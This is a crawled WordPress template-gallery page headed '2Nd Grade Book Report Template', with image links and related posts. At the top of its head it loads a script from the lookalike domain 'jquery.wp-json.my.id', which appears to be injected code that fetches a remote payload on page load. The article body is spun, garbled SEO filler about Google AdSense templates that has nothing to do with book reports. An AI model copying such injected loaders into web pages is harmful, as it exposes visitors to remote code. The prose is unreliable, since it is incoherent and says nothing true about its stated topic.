

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/2nd-grade-book-report-template/
body_size: 9328
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>2Nd Grade Book Report Template &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/posts/4200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://creative.maexproit.com/2nd-grade-book-report-template/" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=4200' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2F2nd-grade-book-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2F2nd-grade-book-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-4200 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-4200" class="post-4200 post type-post status-publish format-standard has-post-thumbnail hentry category-report-template tag-2nd-grade-biography-book-report-template tag-2nd-grade-book-report-example tag-2nd-grade-book-report-form tag-2nd-grade-book-report-template tag-2nd-grade-book-report-template-free tag-2nd-grade-book-report-template-free-printable tag-2nd-grade-book-report-template-pdf tag-2nd-grade-nonfiction-book-report-template tag-free-2nd-grade-book-report-template-pdf tag-printable-2nd-grade-book-report-forms" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">2Nd Grade Book Report Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2018-06-25T06:30:50+00:00">June 25, 2018</time><time class="updated" datetime="2020-03-30T22:20:04+00:00">March 30, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://creative.maexproit.com/2nd-grade-book-report-template/englishlinx-book-report-worksheets-with-regard-to-2nd-grade-book-report-template/" title="Englishlinx | Book Report Worksheets With Regard To 2Nd Grade Book Report Template"><img width="1700" height="2200" src="https://creative.maexproit.com/wp-content/uploads/2020/03/englishlinx-book-report-worksheets-with-regard-to-2nd-grade-book-report-template.png" class="entry-image-single" alt="Englishlinx | Book Report Worksheets With Regard To 2Nd Grade Book Report Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/englishlinx-book-report-worksheets-with-regard-to-2nd-grade-book-report-template.png 1700w, https://creative.maexproit.com/wp-content/uploads/2020/03/englishlinx-book-report-worksheets-with-regard-to-2nd-grade-book-report-template-232x300.png 232w, https://creative.maexproit.com/wp-content/uploads/2020/03/englishlinx-book-report-worksheets-with-regard-to-2nd-grade-book-report-template-791x1024.png 791w, https://creative.maexproit.com/wp-content/uploads/2020/03/englishlinx-book-report-worksheets-with-regard-to-2nd-grade-book-report-template-768x994.png 768w, https://creative.maexproit.com/wp-content/uploads/2020/03/englishlinx-book-report-worksheets-with-regard-to-2nd-grade-book-report-template-1187x1536.png 1187w, https://creative.maexproit.com/wp-content/uploads/2020/03/englishlinx-book-report-worksheets-with-regard-to-2nd-grade-book-report-template-1583x2048.png 1583w" sizes="(max-width: 1700px) 100vw, 1700px" title="Englishlinx | Book Report Worksheets with regard to 2Nd Grade Book Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">2Nd Grade Book Report Template. Templates can be a present or a block. As online entrepreneurs keep upon searching for the best Google AdSense tip as to template, thought must be conclusive to what essentially works &#8211; a dependence on self. Brad Farmer is a sanction individual from IMInsider. For more data upon Google AdSense tips, visit IMInsider, where you&#8217;ll discover bit by bit video preparing for anybody fervent upon introduction or growing an online business. </p>
<p style="text-align: justify;">On specific events, some product proprietors build a set number of AdSense template and these projects are normally more expensive than the product bundles that are for ever and a day accessible. Are these constrained versions worth the venture? on the off unintended that not many are discharged to general group and the 2Nd Grade Book Report Template are of a summit notch, at that narrowing it is conceivable to think more or less such a buy. Be that as it may, if too many are discharged to general action or in the event that the untrustworthy viewpoints are suspect, at that lessening your stand-in to end the speculation ought to be contemplated. </p><p><a href="https://creative.maexproit.com/2nd-grade-book-report-template/book-report-template-2nd-grade-free-book-report-form-inside-2nd-grade-book-report-template/" title="Book Report Template 2Nd Grade Free - Book Report Form Inside 2Nd Grade Book Report Template"><img width="1275" height="1650" src="https://creative.maexproit.com/wp-content/uploads/2020/03/book-report-template-2nd-grade-free-book-report-form-inside-2nd-grade-book-report-template.png" class="entry-image-single" alt="Book Report Template 2Nd Grade Free - Book Report Form Inside 2Nd Grade Book Report Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/book-report-template-2nd-grade-free-book-report-form-inside-2nd-grade-book-report-template.png 1275w, https://creative.maexproit.com/wp-content/uploads/2020/03/book-report-template-2nd-grade-free-book-report-form-inside-2nd-grade-book-report-template-232x300.png 232w, https://creative.maexproit.com/wp-content/uploads/2020/03/book-report-template-2nd-grade-free-book-report-form-inside-2nd-grade-book-report-template-791x1024.png 791w, https://creative.maexproit.com/wp-content/uploads/2020/03/book-report-template-2nd-grade-free-book-report-form-inside-2nd-grade-book-report-template-768x994.png 768w, https://creative.maexproit.com/wp-content/uploads/2020/03/book-report-template-2nd-grade-free-book-report-form-inside-2nd-grade-book-report-template-1187x1536.png 1187w" sizes="(max-width: 1275px) 100vw, 1275px" title="Book Report Template 2Nd Grade Free - Book Report Form inside 2Nd Grade Book Report Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">Pay creating programs that are related with Yahoo, Google, and Amazon save upon taking off in ubiquity in imitation of the web showcasing network and site proprietors are each time meandering the web for the most recent and most sultry Google AdSense tip. Some online entrepreneurs no question have an effect on to programming programs that make the activities simpler and considerably more reasonable. Templates have become a warm product in the course of web advertisers who are exasperating to misuse the AdSense program. Template programming bundles can fade away the time it takes to build up a genuine site and a significant number of these projects are categorically moderate. Notwithstanding, are these product programs a wise venture and would they be practiced to convey upon guarantees of an expanded client base for your site? There are three approaches that a site official must rule in the manner of deciding to examine the utilization of 2Nd Grade Book Report Template for Google AdSense. </p>
<p style="text-align: justify;">Searching for alternate ways and figuring out how to bring in cash following Google AdSense will, regularly, lead a site officer to decide the utilization of template. A snappy web search yields a wide scope of template for the online thing visionary to declare and many can be found upon eBay too. Some are unconditionally reasonably priced &#8211; indeed, some are agreed economical and in view of that lies an issue. In the matter that a lot of template is promptly accessible and very cheap, it is strongly suggested that these bundles be dodged. Odds are hermetically sealed that an vast number of site proprietors have just bought this program and destinations in imitation of Google, Yahoo, and MSN disapprove of an huge number of 2Nd Grade Book Report Template that are utilized to flood their web indexes. </p>
<p style="text-align: justify;">The best 2Nd Grade Book Report Template to utilize are ones that are made by you. They will be one of a kind to you and your concern only. As well, the web indexes will tolerate a gander at your sites and similar to greater normality. Making ten to fifteen template should get the job done and these self-delivered programming bundles can be utilized ordinarily without the misfortune of having Google, Yahoo, or MSN resign yourself to a gander at your sites. One supplementary mystery &#8211; create determined to put resources into a site traffic report program. Keeping a daylight by morning log of your site&#8217;s work-out will back up you similar to keeping an attention on the subtleties of clients and where to make indispensable alterations like required.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-image-gallery-title">11 photos of the "2Nd Grade Book Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/2nd-grade-book-report-template/englishlinx-book-report-worksheets-with-regard-to-2nd-grade-book-report-template/" title="Englishlinx | Book Report Worksheets With Regard To 2Nd Grade Book Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/englishlinx-book-report-worksheets-with-regard-to-2nd-grade-book-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Englishlinx | Book Report Worksheets With Regard To 2Nd Grade Book Report Template" loading="lazy" title="Englishlinx | Book Report Worksheets with regard to 2Nd Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/2nd-grade-book-report-template/book-report-worksheet-printable-worksheets-and-activities-for-2nd-grade-book-report-template/" title="Book Report Worksheet | Printable Worksheets And Activities For 2Nd Grade Book Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/book-report-worksheet-printable-worksheets-and-activities-for-2nd-grade-book-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Book Report Worksheet | Printable Worksheets And Activities For 2Nd Grade Book Report Template" loading="lazy" title="Book Report Worksheet | Printable Worksheets And Activities for 2Nd Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/2nd-grade-book-report-template/englishlinx-book-report-worksheets-pertaining-to-2nd-grade-book-report-template/" title="Englishlinx | Book Report Worksheets Pertaining To 2Nd Grade Book Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/englishlinx-book-report-worksheets-pertaining-to-2nd-grade-book-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Englishlinx | Book Report Worksheets Pertaining To 2Nd Grade Book Report Template" loading="lazy" title="Englishlinx | Book Report Worksheets pertaining to 2Nd Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/2nd-grade-book-report-template/free-research-paper-grader-teaching-2nd-grade-tips-tricks-for-2nd-grade-book-report-template/" title="Free Research Paper Grader Teaching 2Nd Grade Tips Tricks For 2Nd Grade Book Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-research-paper-grader-teaching-2nd-grade-tips-tricks-for-2nd-grade-book-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Free Research Paper Grader Teaching 2Nd Grade Tips Tricks For 2Nd Grade Book Report Template" loading="lazy" title="Free Research Paper Grader Teaching 2Nd Grade Tips Tricks for 2Nd Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/2nd-grade-book-report-template/worksheet-ideas-states-of-matter-comprehension-theour-in-2nd-grade-book-report-template/" title="Worksheet Ideas ~ States Of Matter Comprehension Theour In 2Nd Grade Book Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/worksheet-ideas-states-of-matter-comprehension-theour-in-2nd-grade-book-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Worksheet Ideas ~ States Of Matter Comprehension Theour In 2Nd Grade Book Report Template" loading="lazy" title="Worksheet Ideas ~ States Of Matter Comprehension Theour in 2Nd Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/2nd-grade-book-report-template/book-report-template-2nd-grade-free-book-report-form-pertaining-to-2nd-grade-book-report-template/" title="Book Report Template 2Nd Grade Free &#8211; Book Report Form Pertaining To 2Nd Grade Book Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/book-report-template-2nd-grade-free-book-report-form-pertaining-to-2nd-grade-book-report-template-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Book Report Template 2Nd Grade Free &#8211; Book Report Form Pertaining To 2Nd Grade Book Report Template" loading="lazy" title="Book Report Template 2Nd Grade Free - Book Report Form pertaining to 2Nd Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/2nd-grade-book-report-template/worksheet-ideas-book-report-template-1st-grade-kola-in-2nd-grade-book-report-template/" title="Worksheet Ideas ~ Book Report Template 1St Grade Kola In 2Nd Grade Book Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/worksheet-ideas-book-report-template-1st-grade-kola-in-2nd-grade-book-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Worksheet Ideas ~ Book Report Template 1St Grade Kola In 2Nd Grade Book Report Template" loading="lazy" title="Worksheet Ideas ~ Book Report Template 1St Grade Kola in 2Nd Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/2nd-grade-book-report-template/state-report-worksheet-printable-worksheets-and-activities-for-2nd-grade-book-report-template/" title="State Report Worksheet | Printable Worksheets And Activities For 2Nd Grade Book Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/state-report-worksheet-printable-worksheets-and-activities-for-2nd-grade-book-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="State Report Worksheet | Printable Worksheets And Activities For 2Nd Grade Book Report Template" loading="lazy" title="State Report Worksheet | Printable Worksheets And Activities for 2Nd Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/2nd-grade-book-report-template/free-book-report-for-kids-pertaining-to-2nd-grade-book-report-template/" title="Free Book Report For Kids Pertaining To 2Nd Grade Book Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-book-report-for-kids-pertaining-to-2nd-grade-book-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Book Report For Kids Pertaining To 2Nd Grade Book Report Template" loading="lazy" title="Free Book Report For Kids pertaining to 2Nd Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/2nd-grade-book-report-template/book-report-template-2nd-grade-free-book-report-form-inside-2nd-grade-book-report-template/" title="Book Report Template 2Nd Grade Free &#8211; Book Report Form Inside 2Nd Grade Book Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/book-report-template-2nd-grade-free-book-report-form-inside-2nd-grade-book-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Book Report Template 2Nd Grade Free &#8211; Book Report Form Inside 2Nd Grade Book Report Template" loading="lazy" title="Book Report Template 2Nd Grade Free - Book Report Form inside 2Nd Grade Book Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/2nd-grade-book-report-template/buy-a-essay-paper-destress-evenementiel-agence-destress-in-2nd-grade-book-report-template/" title="Buy A Essay Paper | Destress Evenementiel | Agence Destress In 2Nd Grade Book Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/buy-a-essay-paper-destress-evenementiel-agence-destress-in-2nd-grade-book-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Buy A Essay Paper | Destress Evenementiel | Agence Destress In 2Nd Grade Book Report Template" loading="lazy" title="Buy A Essay Paper | Destress Evenementiel | Agence Destress in 2Nd Grade Book Report Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "2Nd Grade Book Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/powerschool-reports-templates/" title="Powerschool Reports Templates"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/report-card-creator-plugin-for-powerschool-sis-from-mba-throughout-powerschool-reports-templates-150x150.jpg" class="alignleft" alt="Report Card Creator Plugin For Powerschool Sis - From Mba throughout Powerschool Reports Templates" loading="lazy" title="Report Card Creator Plugin For Powerschool Sis - From Mba throughout Powerschool Reports Templates" /></a><h4><a href="https://creative.maexproit.com/powerschool-reports-templates/" rel="bookmark">Powerschool Reports Templates</a></h4><p>Powerschool Reports Templates. Templates can be a present or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be unlimited to what essentially works - a habit on self. Brad Farmer is a endorse individual from IMInsider. For more data on Google AdSense tips, visit...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/emergency-drill-report-template/" title="Emergency Drill Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/fire-drill-report-template-uk-fill-online-printable-intended-for-emergency-drill-report-template-150x150.png" class="alignleft" alt="Fire Drill Report Template Uk - Fill Online, Printable intended for Emergency Drill Report Template" loading="lazy" title="Fire Drill Report Template Uk - Fill Online, Printable intended for Emergency Drill Report Template" /></a><h4><a href="https://creative.maexproit.com/emergency-drill-report-template/" rel="bookmark">Emergency Drill Report Template</a></h4><p>Emergency Drill Report Template. Templates can be a gift or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be unlimited to what really works - a need upon self. Brad Farmer is a sanction individual from IMInsider. For more data upon Google AdSense tips,...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/machine-shop-inspection-report-template/" title="Machine Shop Inspection Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/awesome-machine-shop-inspection-report-ate-for-spreadsheet-with-regard-to-machine-shop-inspection-report-template-150x150.jpg" class="alignleft" alt="Awesome Machine Shop Inspection Report Ate For Spreadsheet with regard to Machine Shop Inspection Report Template" 